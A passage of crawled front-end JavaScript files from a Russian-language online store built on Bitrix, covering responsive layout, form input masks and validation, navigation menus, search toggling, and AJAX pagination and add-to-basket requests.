    $this.data('setBodyWidthTmp', setTimeout(function(){
        $this.removeData('setBodyWidthTmp');
        if(window.orientation < 90 && window.orientation > 0) return false;
        bodyWidth = getBodyWidth();
        bodyWidthTmp = bodyWidth;
        if(bodyWidth > siteWidth){
            bodyWidthTmp = siteWidth;
        }
        else if (bodyWidth <= siteWidth && bodyWidth > siteWidth1) {
            bodyWidthTmp = siteWidth1;
        }
        else if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2) {
            bodyWidthTmp = siteWidth2;
        }
        else if(bodyWidth <= siteWidth2 && bodyWidth > siteWidth3) {
            bodyWidthTmp = siteWidth3;
        }
        else if(bodyWidth <= siteWidth3) {
            bodyWidthTmp = siteWidth4;
        }
    }, delayTime + 5));
}

function addClassCustomScroll(){
    if(isTouchDevice){
        $('.scroll-parent').addClass('touch');
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/inputs-and-textareas.js?17491346865949
body_size: 1690
content:
$(document).ready(function(){

    // при фокусу на input с ошибкой убираем класс error
    $(document).on('focus', 'input.error, textarea.error, .input-wrap.error', function(){
        $(this).removeClass('error');
    });

    // маска для телефона
    $('input[data-name=phone], input[data-name=PHONE]').each(function(){
        if($(this).val().length > 0) return true;
        $(this).attr('value', '');
        $(this).mask("+7 (999) 999-99-99");
        mask(this, '+7 (___) ___-__-__');
    });
    $(document).on('focus', 'input[data-name="phone"], input[data-name="PHONE"]', function () {
        $(this).attr('value', '');
        $(this).mask("+7 (999) 999-99-99");
        mask(this, '+7 (___) ___-__-__');
    });

    // ввод в поле количества только цифр
    $(document).on('input', 'input#quantity, input.quantity, input.quantity-input', function () {
        let value = $(this).val(),
            rep = /[^\d]/;

        if (rep.test(value))
        {value = value.replace(rep, ''); $(this).val(value);}
    });

    // валидация input и textarea
    function checkInput(input, flag)
    {
        let value = input.val(),
            rep = '';

        if(
            flag === 'phone' || flag === 'WORK_PHONE'
            || flag === 'INN' || flag === 'KPP' || flag === 'NUMBER'
        ) rep = /[^0-9]/;
        else if(flag === 'FIO' || flag === 'CONTACT_PERSON') rep = /[^\sА-Яа-яA-Za-z]/;
        else if(flag === 'CITY') rep = /[^/\s-.А-Яа-яA-Za-z]/;
        else if(flag === 'COMPANY_ADR') rep = /[^/\s-.,А-Яа-яA-Za-z0-9]/;
        else if(flag === 'COMPANY') rep = /[^\s"-+_(),.А-Яа-яA-Za-z0-9]/;
        else if(flag === 'float') {
            rep = /[^,.0-9]/;
            value = value.replace(/[^0-9]/, '.');
        }
        else if(flag === 'integer') rep = /[^0-9]/;
        else flag = '';

        if (flag && rep.test(value)) {
            value = value.replace(rep, '');
            input.val(value);
        }
    }

    function isValidEmailAddress(emailAddress) {
        let pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
        return pattern.test(emailAddress);
    }

    function validateInputEmail(input) {
        let dataName = input.attr('data-name'),
            value = input.val(),
            result = '';

        if(dataName === 'email' && value.length !== 0) {
            result = isValidEmailAddress(value);
            if(!result) {
                input.addClass('error');
                input.parent('.input-wrap:first').addClass('error');
            }
        }
    }

    $(document).on('input', '.validateForm input', function () {
        let flag = $(this).attr('data-name');
        if(flag && flag.length > 0) checkInput($(this), flag);
    });

    $(document).on('change focusout', '.validateForm input[data-name="EMAIL"]', function () {
        validateInputEmail($(this));
    });

    $(document).on(clickTypeEvent, '.validateForm .button', function () {
        validateInputEmail($(this).parents('.validateForm').find('input[data-name="email"]'));
    });


    // скываем формы
    $(document).on(clickTypeEvent, '.fixedBlock .exit, .addedToCart .catalog', function(){
        $(this).parents('.fixedBlock:first').fadeOut(animateTime);
        hideFixedBlock();
        return false;
    });
    $(document).on(clickTypeEvent, '.fixed-wrapper', function(){
        // if($('.header-menu-mobile-wrap').hasClass('active') || $('.header-menu-wrap').hasClass('animate-left')) {
        //     return false;
        // }
        hideFixedBlock();
        return false;
    });

    function hideFixedBlock() {
        $('.fixedBlock, .fixed-wrapper').fadeOut(animateTime).removeClass('fade-animate');
    }


    // обработка input типа FILE
    $(document).on('change',
        '.input-wrap.FILE input[type="file"], .input-wrap.file input[type="file"]',
        function(){
            let form = $(this).parents('.input-wrap');
            let files = $(this).prop('files');
            let fileName = '';
            let fileExist = false;

            for(let i = 0; i < files.length; i ++) {
                if(i > 9) break;
                fileName = files[i].name.replace(/C:\\fakepath\\/g, "");
                form.find('.file-name').each(function () {
                    if($(this).text() === fileName){
                        fileExist = true;
                        return true;
                    }
                });
                if(fileName.length > 0 && !fileExist) {
                    form.find('.file-name').html(fileName+'<div class="delete"></div>');
                    form.find('.name-input-file').hide();
                    form.find('.file-desc').hide();
                    $(this).prev('.name-input-file').removeClass('error');
                    $(this).parents('.validateForm').find('p.error:not(.agreement)').remove();
                }
            }
        });

    $(document).on(clickTypeEvent, ".input-wrap.file .file-name .delete", function () {
        let form = $(this).parents('.input-wrap');
        let fileName = $(this).parents('.file-name');
        let input = form.find('input[type="file"]');

        $(this).parents('.validateForm').find('p.error').remove();
        fileName.html('');
        form.find('.name-input-file').show();
        form.find('.file-desc').show();
        input.val("").prop('value', null).prop('files', null);
        return false;
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/search.form/header_search/script.js?17491346863899
body_size: 944
content:
$(document).ready(function(){

    // скрыть показать поиск при маленьких разрешениях
    var animateSearch = false;
    $(document).on(clickTypeEvent, 'header .search', function (e) {
        //if(getBodyWidth() > siteWidth2) return true;
        if(animateSearch) return false;
        animateSearch = true;

        var search = $(this);
        if(
            $(e.target).closest('input[name="q"]').length && search.hasClass('active')
            || $(e.target).closest('.icon').length && search.find('input[name="q"]').val().length === 0 && search.hasClass('active')
        ) {
            animateSearch = false;
            return false;
        }

        if(search.hasClass('active')) {
            search.removeClass('active');
        }
        else {
            search.addClass('active');
            search.find('input[name="q"]').focus();
        }

        setTimeout(function () { animateSearch = false; }, animateTime);
        if($(e.target).closest('.icon').length && search.hasClass('active')) {
            animateSearch = false;
            return false;
        }
    });

    // changeSearchPosition();
    // $(window).resize(function () {
    //     changeSearchPosition();
    // });
    // var changeSearchPositionFlag = false;
    // function changeSearchPosition() {
    //     var $this = $(this);
    //     clearTimeout($this.data('changeSearchPosition'));
    //     $this.data('changeSearchPosition', setTimeout(function(){
    //         $this.removeData('changeSearchPosition');
    //         if(window.orientation < 90 && window.orientation > 0) return false;
    //         bodyWidth = getBodyWidth();
    //         var search = $('header .search');
    //         if (bodyWidth <= siteWidth2 && !changeSearchPositionFlag) {
    //             $('header .items-header').append(search);
    //             changeSearchPositionFlag = true;
    //         }
    //         else if(bodyWidth > siteWidth2 && changeSearchPositionFlag) {
    //             $('header .header-search').append(search);
    //             changeSearchPositionFlag = false;
    //         }
    //         changeSearchWidth(bodyWidth);
    //     }, delayTime));
    // }
    //
    // function changeSearchWidth(bodyWidth){
    //     var headerSearch = $('.header-search');
    //     var search = $('header .search');
    //
    //     if(bodyWidth > siteWidth2){
    //         var newWidth = (document.body.clientWidth - $('.menu-and-search').width()) / 2;
    //         headerSearch.css({
    //                 'width' : parseInt(headerSearch.css('min-width')) + newWidth,
    //                 'margin-right':'-' + newWidth + 'px'
    //             });
    //         search.find('input[name=q]').css('padding-right', newWidth + 43);
    //         search.find('input.icon').css('right', newWidth);
    //     }
    //     else{
    //         headerSearch.attr('style', null);
    //         search.find('input[name=q]').attr('style', null);
    //         search.find('input.icon').attr('style', null);
    //     }
    // }

    $(document).on('focus', 'header .search input[name=q]', function (e) {
        $(this).parents('header .search').addClass('focus');
    });

    $(document).on(clickTypeEvent, function (e) {
        var $this = $(this);
        clearTimeout($this.data('timerSearch'));
        $this.data('timerSearch', setTimeout(function(){
            $this.removeData('timerSearch');
            var block = $('header .search');
            if (block.hasClass("focus")) {
                if ($(e.target).closest("header .search").length) return;
                block.removeClass('focus active').find('input[name="q"]').blur();
                e.stopPropagation();
            }
        }, delayTime));
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/script.js?1749134686210
body_size: 108
content:
$(document).ready(function(){

    $('.footer-sections-list a').each(function () {
        if(location.pathname === $(this).attr('href')) {
            $(this).addClass('active');
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/header-menu/script.js?17491346866111
body_size: 1514
content:
$(document).ready(function(){

    const body = $('body');
    const mobileMenuClass = '.header-menu-mobile-wrap';
    const back = $(mobileMenuClass).find('.back');
    let timeForAnim = 100;
    let animateMenuFlag = false;
    let parentWrap;
    let headerMenu = $(mobileMenuClass);

    let eventType = clickTypeEvent;
    if(!isTouchDevice && bodyWidth > siteWidth3){
        eventType = 'mouseenter';
    }

    $(mobileMenuClass + " .li[data-depth=1]:first .second").show();
    $(mobileMenuClass + " .header-menu").addClass('second-show');
    $(document).on(clickTypeEvent, 'header .menu-button-wrap', function () {
        if(animateMenuFlag) return false;
        animateMenuFlag = true;

        let $this = $(this);
        headerMenu.show();
        setTimeout(function () {
            $('header .search').removeClass('focus active').find('input[name="q"]').blur();
            if($this.hasClass('active')) {
                hideFixedMenu();
            }
            else {
                $this.addClass('active');
                headerMenu.addClass('active');
                setMenuHeight();
                //if(bodyWidth < siteWidth3) body.css('overflow', 'hidden');
            }
        }, timeForAnim);
        hideForms();
        setTimeout(function () { animateMenuFlag = false; }, animateTime);
    });

    // показ 2/3 уровня меню
    $(document).on(eventType, mobileMenuClass + " .li[data-depth=1]", function (e) {
        let $this = $(this);
        $this.removeData(e.type);
        if(e.target.tagName === 'A' && e.target.className.indexOf('page') >= 0 && e.type !== "mouseenter"){
            location.href = $(e.target).attr('href');
        }
        else{
            parentWrap = $this.parents(mobileMenuClass);
            bodyWidth = getBodyWidth();
            if(bodyWidth <= siteWidth3 && $this.find('.second').hasClass('active')) return;
            parentWrap.find('.second').stop(true).fadeOut(timeForAnim);
            //parentWrap.find('.menu-button-wrap').addClass('hide');
            if($this.find('.second').length !== 0){
                parentWrap.find('.header-menu').addClass('second-show');
                if(bodyWidth <= siteWidth3){
                    setTimeout(function () {
                        $this.find('.second').addClass('noAnim').show();
                        back.show();
                    }, timeForAnim + 30);
                    setTimeout(function () {
                        $this.find('.second').addClass('active').removeClass('noAnim');
                        back.addClass('active');
                    }, timeForAnim + 50);
                }
                else{
                    $this.find('.second').stop(true).fadeIn(timeForAnim);
                }
            }
            else{
                parentWrap.find('.header-menu').removeClass('second-show');
            }
        }
        e.stopPropagation();
        return false;
    });

    // скрытие меню при клике на кнопку назад
    $(document).on(clickTypeEvent, mobileMenuClass+' .back', function () {
        parentWrap = $(this).parents(mobileMenuClass);
        let activeUl = parentWrap.find('.second.active');
        let nextThird = activeUl.nextAll('.third.active');

        if(nextThird && nextThird.length > 0){
            nextThird.removeClass('active');
        }
        else{
            $(this).removeClass('active');
            activeUl.removeClass('active');
            setTimeout(function () {
                activeUl.hide();
            }, 300);
        }
        return false;
    });

    // скрытие при клике на другом месте на странице
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerHideMenu'));
        $this.data('timerHideMenu', setTimeout(function(){
            $this.removeData('timerHideMenu');
            if($(e.target).closest(mobileMenuClass + ", header .menu-button-wrap").length) return;
            hideFixedMenu();
            e.stopPropagation();
        }, delayTime));
    });

    $(window).resize(function () {
        showHideFixedMenu();
    });

    function showHideFixedMenu(){
        let $this = $(this);
        clearTimeout($this.data('showHideFixedMenu'));
        $this.data('showHideFixedMenu', setTimeout(function(){
            $this.removeData('showHideFixedMenu');
            if(window.orientation < 90 && window.orientation > 0) return false;
            bodyWidth = getBodyWidth();
            let bodyAttr = $('body').attr('window-width'); // этот атрибут меняется динамически тут local/components/GM/location.city/templates/.default/script.js
            if(
                bodyWidth > siteWidth && bodyAttr != siteWidth
                || bodyWidth <= siteWidth && bodyWidth > siteWidth1 && bodyAttr != siteWidth1
                || bodyWidth <= siteWidth1 && bodyWidth > siteWidth2 && bodyAttr != siteWidth2
                || bodyWidth <= siteWidth2 && bodyWidth > siteWidth3 && bodyAttr != siteWidth3
                || bodyWidth <= siteWidth3 && bodyAttr != siteWidth4
            ) {
                hideFixedMenu();
                setMenuHeight();
            }
        }, delayTime - 10));
    }

    function setMenuHeight() {
        let height = 0;
        const second = $('.header-menu-mobile-wrap .second');
        const headerMenu = $('.header-menu-mobile-wrap .header-menu');

        second.css('height', '');
        headerMenu.css('height', '');

        second.each(function () {
            if($(this).outerHeight(true) > height) height = $(this).outerHeight(true);
        });
        if(height > 0 && headerMenu.outerHeight(true) < height){
            headerMenu.height(height);
            second.height(height);
        }
        else{
            second.height(headerMenu.outerHeight(true));
        }
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/ajax.js?174913468612235
body_size: 2855
content:
$(document).ready(function(){

   /*----ЗАГРУЗИТЬ ЕЩЕ---*/
    let fixedWrapper = $('.fixed-wrapper');
    let loader = $('.main-loader .loader-wrap');
    let countRows = 0;
    let $showButton;
    let pageUrl;
    let filterBlock;
    let parentLoadMore;
    let data = {};
    let qSymbol;
    let listAnimTime = animateTime * 2;

    $(document).on(clickTypeEvent, '.loadMore .show-more' , function () {
        $showButton = $(this);
        clearTimeout($showButton.data('timerShowMore'));
        $showButton.data('timerShowMore', setTimeout(function(){
            let dataPageNumber = parseInt($showButton.attr("data-page-number"));
            let dataCountPerPage = parseInt($showButton.attr("data-count-per-page"));
            let dataCountItems = parseInt($showButton.attr("data-count-items"));
            let list = $('.loadMore .list');
            let componentScript = $('.component-script');
            let blockHeight = list.find('.block:first').outerHeight(true);
            let blockWidth = list.find('.block:first').outerWidth();
            let action = $showButton.attr('data-action');
            let nextPage = dataPageNumber + 1;

            pageUrl = getUrlForAjax(pageUrl, nextPage, $showButton);
            data = addAdditionParameters(list, data, $showButton);

            if(pageUrl && pageUrl.length > 0 && action === 'show') {
                list.css('height', list.height());
                $.ajax({
                    type: "post",
                    url: pageUrl,
                    data: data,
                    beforeSend: function () { loader.fadeIn(animateTime); },
                    success: function (response) {
                        loader.fadeOut(animateTime);
                        if (response) {
                            list.append($(response).find('.loadMore .list').html());
                            uploadComponentScript(response, componentScript);
                            list.animate({height: getListHeightNew(list, blockWidth, blockHeight)}, listAnimTime).addClass('searched');
                            $showButton.attr('data-page-number', nextPage);

                            if(dataCountItems <= (dataCountPerPage * nextPage)){
                                $showButton.text($showButton.attr('data-hide-text'));
                                $showButton.attr({'data-action':'hide', 'data-page-number':'1'});
                            }

                            unsetPageNavigation($(response), $showButton);
                        }
                    }
                });
            }
            else if(action === 'hide'){
                $.ajax({
                    type: "post",
                    url: '#',
                    data: data,
                    beforeSend: function () { loader.fadeIn(animateTime); },
                    success: function (response) {
                        loader.fadeOut(animateTime * 2);
                        if (response) {
                            list.html($(response).find('.loadMore .list').html());
                            list.animate({height: getListHeightNew(list, blockWidth, blockHeight)}, listAnimTime);
                            if(list.parents('.parentLoadMore').hasClass('panel')){
                                list.removeClass('searched');
                            }
                            $showButton.text($showButton.attr('data-show-text'));
                            $showButton.attr('data-action', 'show');
                            rollToTabs();
                            unsetPageNavigation($(response), $showButton);
                        }
                    }
                });
            }
        }, delayTime));
    });

    function uploadComponentScript(response, componentScript){
        if(componentScript.length > 0 && $(response).find('.component-script').length > 0) {
            componentScript.html($(response).find('.component-script').html());
        }
    }

    function uploadPaginationBlock(response, list, $showButton) {
        $('.bx-pagination a').each(function () {
            qSymbol = '?';
            if($(this).attr('href').indexOf('?') >= 0) {
                qSymbol = '&';
            }
            if($(this).attr('href').indexOf('PAGEN') >= 0) {
                $(this).attr('href', $(this).attr('href')
                    + qSymbol
                    + 'data-count-per-page=' + $showButton.attr('data-count-per-page') );
            }
        });
    }

    function unsetPageNavigation(response, button) {
        let pageNav = button.parents('.loadMore').find('.bx-pagination');
        if(pageNav && pageNav.length > 0){
            pageNav.html(response.find('.bx-pagination').html());
            history.pushState(null, null, deletePagenFromUrl());
        }
        uploadPaginationBlock(response, list, $showButton);
    }

    function getUrlForAjax(pageUrl, nextPage, $showButton) {
        let urlParams = getUrlParams();

        if(urlParams.q){
            pageUrl = location.pathname
                + '?&q=' + encodeURIComponent(urlParams.q)
                + '&PAGEN_' + $showButton.attr("data-nav-number")
                + '=' + nextPage;
        }
        else{
            pageUrl = location.pathname
                + '?PAGEN_'
                + $showButton.attr("data-nav-number")
                + '=' + nextPage;
        }

        if(urlParams['sections']) pageUrl += '&sections=' + urlParams['sections'];
        if(urlParams['view']) pageUrl += '&view=' + urlParams['view'];
        if(urlParams['show']) pageUrl += '&show=' + urlParams['view'];

        return pageUrl;
    }

    function deletePagenFromUrl() {
        let urlParams = getUrlParams();
        let pathname = location.pathname;
        let count = 0;
        for (let key in urlParams) {
            if(key.indexOf('PAGEN') >= 0 || !key) continue;
            if(count === 0) pathname += '?';
            else pathname += '&';
            pathname += key + '=' + urlParams[key];
            count++;
        }

        return pathname;
    }

    function rollToTabs() {
        if($('.panel').length > 0 && bodyWidth > siteWidth2){
            return true;
        }

        $('html, body').animate({
            scrollTop: $('.loadMore .block:last').offset().top - 80
        }, 800 );
    }
    
    function getListHeightNew(list, blockWidth, blockHeight) {
        let listHeight = 0;
        if(list.hasClass('lines')){
            list.find('.block').each(function () {
                listHeight += $(this).outerHeight(true);
            });
        }
        else{
            countRows = getCountRows(blockWidth, list);
            listHeight = countRows * blockHeight;
        }
        return listHeight;
    }

    function getCountRows(blockWidth, list) {
        let listWidth = list.width();
        let marginRight = 0;

        // вычитаем из ширины блока родителя, margin-right блоков
        for(let i = 0; i < getCountItemsPerLine(); i++){
            marginRight = parseInt(list.find('.block').eq(i).css('margin-right'));
            if(marginRight > 0){
                listWidth -= marginRight;
            }
            else{
                break;
            }
        }

        return Math.ceil($('.loadMore .list .block').length * blockWidth / listWidth);
    }

    function getCountItemsPerLine() {
        let result = 4;
        bodyWidth = getBodyWidth();
        if(bodyWidth <= siteWidth && bodyWidth > siteWidth1){
            result = 4;
        }
        else if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2){
            result = 4;
        }
        else if(bodyWidth <= siteWidth2 && bodyWidth > siteWidth3){
            result = 3;
        }
        else if(bodyWidth <= siteWidth3 && bodyWidth > siteWidth4){
            result = 2;
        }
        else if(bodyWidth <= siteWidth4){
            result = 1;
        }
        return result;
    }

    function addAdditionParameters(list, data, $showButton) {
        filterBlock = list.parents('.parent-for-load-more').find('.filter-tabs');
        if(filterBlock.length > 0){
            data['CATEGORY_ID'] = filterBlock.find('.category.active').attr('data-value');
        }
        if($showButton.attr('data-count-per-page')){
            data['data-count-per-page'] = $showButton.attr('data-count-per-page');
        }
        data['SKIP_BLOCKS_FLAG'] = 'Y';

        return data;
    }

    function changeParentBlockHeight(list, listHeight) {
        parentLoadMore = list.parents('.parentLoadMore');
        if(parentLoadMore && parentLoadMore.length > 0 && bodyWidth > siteWidth2){
            listHeight = getListHeight(listHeight, parentLoadMore);
            parentLoadMore.animate({height: listHeight}, animateTime);
        }
    }

    function getListHeight(listHeight, parentLoadMore) {
        listHeight += parentLoadMore.find('.show-more').outerHeight(true);
        listHeight += parseInt(list.css('margin-top'));

        return listHeight;
    }

    // при изменении разрешения изменяем высоту списка с кнопкой загрузить еще
    let list = $('.loadMore .list');
    $(window).resize(function () {
        adaptiveChangeListHeight();
    });

    function adaptiveChangeListHeight() {
        let $this = $(this);
        clearTimeout($this.data('adaptiveChangeListHeight'));
        $this.data('adaptiveChangeListHeight', setTimeout(function(){
            $this.removeData('adaptiveChangeListHeight');
            if(window.orientation < 90 && window.orientation > 0) return false;
            list.removeClass('searched');
            list.parents('.parentLoadMore').css('height', 'auto');
            list.attr('style', null);
        }, delayTime + 150));
    }

   /*----ЗАГРУЗИТЬ ЕЩЕ---*/


    //add element to basket
    let autoCloseFixedBlock;
    $(document).on(clickTypeEvent, '.add-to-cart', function(){
        let parent = $(this).parents('.product:first'),
            elemID = $(this).attr('data-id'),
            elemQuantity = parent.find('.quantity-input:first').val()
                ? parent.find('.quantity-input:first').val().replace(new RegExp(" ",'g'), '') : 1;

        $.ajax({
            url: "/ajax/addToBasket.php",
            type: 'POST',
            data: {
                'id' : elemID,
                'quantity' : elemQuantity
            },
            beforeSend: function(){loader.fadeIn(animateTime);},
            success: function(response){
                if(response) {
                    let result = jQuery.parseJSON(response);
                    let addToCartBlock = $('.addedToCart');
                    let basketHeader = $('header .favorite');

                    changeButtonsMobile();
                    $('.quantity-of-products').each(function(){ $(this).html(result['count']); });
                    if(!basketHeader.hasClass('active')){
                        basketHeader
                            .html('<span class="quantity-of-products">'+result['count']+'</span>в избранном')
                            .addClass('active');

                        $('.items-header .links-wrap').addClass('wide');
                    }
                    loader.fadeOut(animateTime);
                    addToCartBlock.fadeIn(500);
                    fixedWrapper.fadeIn(500);
                    autoCloseFixedBlock = setTimeout(function(){
                        addToCartBlock.fadeOut(animateTime);
                        fixedWrapper.fadeOut(500);
                    }, 3000);
                }
            }
        });
    });
    $(document).on(clickTypeEvent, '.fixed-wrapper, .addedToCart .exit', function() {
        clearTimeout(autoCloseFixedBlock);
        $('.addedToCart').fadeOut(animateTime);
        fixedWrapper.fadeOut(500);
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/phoneMask.js?17491346863096
body_size: 854
content:
function mask(input, mask, symbol)
{
	if(!symbol) symbol = "_";

    if(!input.value) input.value = '';

    if (input.value.length === 0)
    {
        input.setAttribute("value", mask);
    }
    else
    {
        input.setAttribute("value", input.value);
    }

	input.setAttribute("data-mask", mask);
	input.setAttribute("type", "tel");
    input.addEventListener("focus", setCursorFirstly);
	input.addEventListener("input", inputHandler);

	let arReplacementPos = getReplacementPos();

	function getReplacementPos() {
		let res = [];
		let innerMask = mask;
		while (~innerMask.indexOf(symbol)) {
			res.push(innerMask.indexOf(symbol) + 1);
			innerMask = innerMask.replace(symbol, " ");
		}
		return res;
	}

    function setCursorFirstly() {
        if(input.value.length === 0 || input.value == input.getAttribute('data-mask')){
            setTimeout(function () {
                input.setSelectionRange(4, 4);
            }, 20);
        }
    }

	function setCursor(pos) {
		setTimeout(function () {
			input.setSelectionRange(pos, pos);
		}, 10);
	}


	function inputHandler() {
		let symbol = getNewSymbol();

		let replacementPos = getNextReplacementPos();
		if(symbol === symbol) {
			removePrev();
		} else if(isNaN(symbol)) {
			input.value = input.getAttribute("value");
			setCursor(replacementPos - 1);
			return false;
		} else {
			replaceValue(symbol, replacementPos);
		}

	}

	function getNewSymbol() {
		let arNewValSymbols = input.value.split("");
		let arOldValSymbols = input.getAttribute("value").split("");
		if (arNewValSymbols.length < arOldValSymbols.length) {
			return symbol;
		}
		for (let i = 0; i < arNewValSymbols.length; i++) {
			if (arNewValSymbols[i] !== arOldValSymbols[i]) {
				return arNewValSymbols[i];
			}
		}
	}

	function replaceValue(symbol, replacementPos) {
		let value = input.getAttribute("value");
		value = value.slice(0, replacementPos - 1) + symbol + value.slice(replacementPos);
		if (value.length > mask.length) {
			input.value = input.getAttribute("value");
			return false;
		}
		input.value = value;
		input.setAttribute("value", value);
		setCursor(replacementPos);
	}

	function removePrev() {
		let caretPos = getCaretPos() + 1;
		while (!~arReplacementPos.indexOf(caretPos) && caretPos > 0) {
			caretPos--;
		}
		if(caretPos === 0) {
			input.value = input.getAttribute("value");
			setCursor(arReplacementPos[0] - 1);
			return false;
		}
		// данная строка стирала значение в инпуте при вводе с телефона
		// replaceValue(symbol, caretPos);
		setCursor(caretPos - 1);
	}

	function getCaretPos() {
		return input.selectionStart;
	}

	function setStartPos() {
		setCursor(0);
		let replacementPos = getNextReplacementPos();
		setCursor(replacementPos - 1);
	}

	function getNextReplacementPos() {
		let caretPos = getCaretPos();
		while (!~arReplacementPos.indexOf(caretPos) && caretPos < mask.length) {
			caretPos++;
		}
		return caretPos;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/script.js?174913468613587
body_size: 2392
content:
$(document).ready(function(){

    const fixedWrapper = $('.fixed-wrapper');
    let animateLeftSectTime = 300;
    const fadeTime = 100;
    let enterTime = 5;
    let animateLeftSections = false;
    let animateLeftCatalog = false;
    let clickEvent = clickTypeEvent;
    const leftSectionsWrap = $('.left-sections-wrap');
    const rightSections = leftSectionsWrap.find('.right-sections');
    const back = leftSectionsWrap.find('.back');
    if(!isTouchDevice){
        clickEvent = 'mouseenter';
    }

    // клик на кнопку Каталог
    $(document).on(clickTypeEvent, 'header .catalog-button', function () {
        if(animateLeftCatalog) return false;
        animateLeftCatalog = true;

        if(leftSectionsWrap.is(":visible")){
            leftSectionsWrap.fadeOut(fadeTime).removeClass('hide');
            $(this).removeClass('active');
        }
        else{
            leftSectionsWrap.fadeIn(fadeTime);
            $(this).addClass('active');
        }
        hideImage();
        hideForms();
        setTimeout(function () { animateLeftCatalog = false; }, animateLeftSectTime);
    });
    // скрытие меню-каталога
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerLeftSections'));
        $this.data('timerLeftSections', setTimeout(function(){
            $this.removeData('timerLeftSections');
            if($(e.target).closest('.left-sections-wrap, header .catalog-button').length || getBodyWidth() > siteWidth1) {
                return;
            }
            leftSectionsWrap.fadeOut(fadeTime).removeClass('hide');
            $('header .catalog-button').removeClass('active');
            e.stopPropagation();
        }, delayTime));
    });

    // клик/наведение на кнопку еще
    let enterTimeOut;
    let leaveTimeOut;
    $(document).on('mouseleave', '.left-sections-list .right-sections, header .section.more', function () {
        clearTimeout(enterTimeOut);
        if(!fixedWrapper.is(':hidden')) return true;
        leaveTimeOut = setTimeout(function () {
            rightSections.stop(true).fadeOut(fadeTime);
            $('header .section.more a.name-level-1').removeClass('hover');
            hideImage();
        }, enterTime);
    });
    $(document).on('mouseenter', '.left-sections-list .right-sections', function () {
        clearTimeout(enterTimeOut);
        clearTimeout(leaveTimeOut);
        if(!fixedWrapper.is(':hidden')) return true;
        $('header .section.more a.name-level-1').removeClass('hover');
        hideImage();
    });
    $(document).on(clickEvent, 'header .section.more', function () {
        if(animateLeftSections) return false;
        animateLeftSections = true;
        bodyWidth = getBodyWidth();
        clearTimeout(leaveTimeOut);
        if(!fixedWrapper.is(':hidden')) {
            animateLeftSections = false;
            return true;
        }
        hideSubsections();
        hideFixedMenu();

        if(bodyWidth <= siteWidth1){
            leftSectionsWrap.addClass('hide');
            back.show(animateLeftSectTime);
            rightSections.show();
            enterTimeOut = setTimeout(function () {
                rightSections.addClass('show');
            }, enterTime);
        }
        else{
            rightSections.stop(true).fadeIn(fadeTime);
            $(this).find('a.name-level-1').addClass('hover');
        }

        hideImage();
        hideForms();
        setTimeout(function () { animateLeftSections = false; }, animateLeftSectTime);
    });

    // анимация раскрытия подразделов
    $(document).on(clickTypeEvent, 'header .left-sections-list .section:not(.more) a.name-level-1', function () {
        if(animateLeftSections) return false;
        animateLeftSections = true;

        const $this = $(this);
        const leftSections = $this.parents('.left-sections-list');
        const subSection = $this.next('.subsections-1:first');

        if(isTouchDevice && $this.hasClass('hover')){
            location.href = $this.attr('href');
        }

        hideLocations();
        hideForms();
        if(subSection.hasClass('hover')){
            hideSubsections();
            hideSectionImage();
        }
        else{
            if(getBodyWidth() <= siteWidth1){
                leftSectionsWrap.addClass('hide');
                back.show(animateLeftSectTime);
            }
            leftSections.find('.subsections-1.hover').removeClass('hover');
            leftSections.find('.subsections-1:not(#'+subSection.attr('id')+')').stop(true).fadeOut(fadeTime);
            leftSections.find('.section a.name-level-1').removeClass('hover');

            if($this.parents(".right-sections").length === 0) {
                rightSections.stop(true).fadeOut(fadeTime);
            }
            else{
                $('header .section.more a.name-level-1').addClass('hover');
            }

            if(subSection.find('.name-level-2').length === 0){
                $this.addClass('hover');
                showSectionImage($this);
                return true;
            }
            hideSectionImage();
            subSection.stop(true).fadeIn(fadeTime);
            setTimeout(function () {
                subSection.addClass('hover');
                $this.addClass('hover');
                showSectionImage($this);
                hideFixedMenu();
            }, enterTime);
        }

        setTimeout(function () { animateLeftSections = false; }, animateLeftSectTime);
        return false;
    });

    $(document).on(clickTypeEvent, '.left-sections-wrap .back', function () {
        hideSectionImage();
        hideSubsections();
        if(leftSectionsWrap.is(":visible")){
            leftSectionsWrap.removeClass('hide');
            back.hide(animateLeftSectTime);
            rightSections.removeClass('show');
            setTimeout(function () {
                rightSections.hide();
            }, animateLeftSectTime);
        }
        else{
            $(this).hide(animateLeftSectTime);
            leftSectionsWrap.removeClass('hide');
        }
        return false;
    });

    // при наведении на разделы 2 уровня
    $(document).on(clickEvent, '.left-sections-list .name-level-2:not(.hover)', function () {
        if(bodyWidth <= siteWidth2 && isTouchDevice) return true;
        let $this = $(this);
        clearTimeout($this.data('leftEnter'));
        $this.data('leftEnter', setTimeout(function(){
            $this.removeData('leftEnter');
            showSectionImage($this);
        }, 100));
    });

    function showSectionImage($this){
        const image = $this.parents('.left-sections-list').find('.section-image');
        const activeName = image.find('.active-name');
        const sub1 = $this.parents('.subsections-1').length > 0 ? $this.parents('.subsections-1') : $this.next('.subsections-1');
        let isSub3 = $this.parents('.subsections-1[data-col="col-3"]').length > 0
